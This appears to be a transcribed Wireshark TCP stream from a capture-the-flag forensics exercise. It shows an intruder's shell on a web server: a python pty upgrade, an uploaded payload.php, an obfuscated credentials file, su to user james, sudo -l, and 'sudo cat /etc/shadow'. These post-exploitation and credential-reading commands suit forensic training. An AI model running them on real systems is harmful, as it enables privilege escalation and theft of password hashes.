 Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/
development/uploads$ su james
su james
Password:
james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]
sudo: invalid option -- ']'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
            [command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
            prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
            prompt] [-T timeout] [-u user] file ...
james@overpass-production:~$ sudo -l
sudo -l
[sudo] password for james:
Matching Defaults entries for james on overpass-production:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on overpass-production:
    (ALL : ALL) ALL
james@overpass-production:~$ sudo cat /etc/shadow
sudo cat /etc/shadow